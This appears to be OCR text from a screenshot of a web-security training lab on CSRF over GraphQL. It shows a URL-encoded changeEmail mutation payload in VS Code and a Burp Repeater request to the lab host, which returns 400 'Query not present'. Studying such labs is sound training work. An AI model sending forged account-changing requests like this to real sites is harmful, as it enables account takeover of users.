 1
2
3
4
14:20
edit.json - Lab 5: Perfoming CSRF exploits over GraphQL - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
LAB 5: PERFOMING CSRF E...
edit.json 1
1
edit.json 1
edit.json
1 query=mutation%20changeEmail($input:ChangeEmailInput!){changeEmail
(input:$input){email}}&operationName=changeEmail&variables=
{"input":{"email":"popo@hack.com"}}
OUTLINE
TIMELINE
1 0 Ln 1, Col 1 (160 selected) Spaces: 4 UTF-8 LF {} JSON Port : 5500 Prettier
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Extender Project options User options Learn JSON Web Tokens InQL Scanner InQL Timer
InQL Attacker Hackvertor
1 × 2 × +
Send Cancel < > Target: https://0a87003c04644ade81cb07fa00550... HTTP/2
Request
Pretty Raw Hex Hackvertor \n
Firefox/115.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a87003c04644ade81cb07fa00550
0be.web-security-academy.net/my-accou
nt
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 222
11 Origin:
https://0a87003c04644ade81cb07fa00550
0be.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 query=
mutation%20changeEmail($input:ChangeE
mailInput!){changeEmail(input:$input)
{email}}&operationName=changeEmail&
variables=
{"input":{"email":"popo@hack.com"}}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "Query not present"
Search... 0 matches
INSPECTOR
Done
141 bytes | 372 millis